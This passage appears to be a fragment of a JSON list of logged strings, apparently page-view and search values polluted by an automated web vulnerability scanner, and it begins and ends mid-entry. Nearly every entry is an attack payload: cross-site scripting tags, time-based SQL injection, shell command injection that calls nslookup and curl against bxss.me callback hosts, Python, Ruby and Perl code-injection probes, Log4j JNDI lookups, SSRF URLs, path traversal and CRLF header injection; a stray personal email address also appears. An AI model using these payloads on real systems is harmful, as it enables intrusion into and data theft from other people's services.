>76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 